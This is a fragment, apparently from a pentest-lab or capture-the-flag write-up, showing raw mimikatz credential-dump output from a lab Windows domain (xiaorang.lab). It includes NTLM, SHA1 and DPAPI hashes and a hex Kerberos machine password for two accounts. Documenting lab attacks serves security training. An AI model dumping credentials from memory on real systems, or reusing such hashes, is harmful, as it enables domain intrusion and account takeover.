 选择mimikatz 2.2.0 x64 (oe.eo)
* SHA1     : 8b07e5164147473d24bd0701a1829374c89d4fe3
tspkg :
wdigest :
* Username : XIAORANG-EXC01$
* Domain   : XIAORANG
* Password : (null)
kerberos :
* Username : XIAORANG-EXC01$
* Domain   : xiaorang.lab
* Password : 3e 26 46 1d ff 1d 48 6c 96 2f 78 6f 0a a8 a3 04 2c 44 6e 38 58 c3 29 2f 35 28 15 3f 51 76 3b 8
0a 0d 1c 10 8d 12 82 ac fa c9 aa 3d ab 0d 1c a2 01 4c 9c 9c 85 70 9c 0e f0 70 58 89 5a 93 a1 5b f3 54 b9 0a 31 77
c3 55 b2 f2 d4 8a f5 f3 de 80 61 8e c6 8a db e2 30 4a 7d 5d f3 24 cb dd 6e 4a 1f e4 82 0d 21 75 e5 5f ba 97 fe 93 fc
e9 21 a8 68 12 7e 25 bd c3 8c 08 09 a9 d9 b6 0d bb 6b 7b 76 52 40 38 f2 e6 73 a5 d9 3a 9f 59 36 65 23 5b 89 54 2c 6
ssp :
credman :
Authentication Id : 0 ; 2664425 (00000000:0028a7e9)
Session           : RemoteInteractive from 2
User Name         : Zhangtong
Domain            : XIAORANG
Logon Server      : XIAORANG-WIN16
Logon Time        : 2023/10/24 21:56:15
SID               : S-1-5-21-533686307-2117412543-4200729784-1147
msv :
[00000003] Primary
* Username : Zhangtong
* Domain   : XIAORANG
* NTLM     : 22c7f81993e96ac83ac2f3f1903de8b4
* SHA1     : 4d205f752e28b0a13e7a2da2a956d46cb9d9e01e
* DPAPI    : ed14c3c4ef895b1d11b04fb4e56bb83b
tspkg :
wdigest :
* Username : Zhangtong
* Domain   : XIAORANG
* Password : (null)
kerberos :
* Username : Zhangtong
* Domain   : XIAORANG.LAB
* Password : (null)
ssp :
credman :